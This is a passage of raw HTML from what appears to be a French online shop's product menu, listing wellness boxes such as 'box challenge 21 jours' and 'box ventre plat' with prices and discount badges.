        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
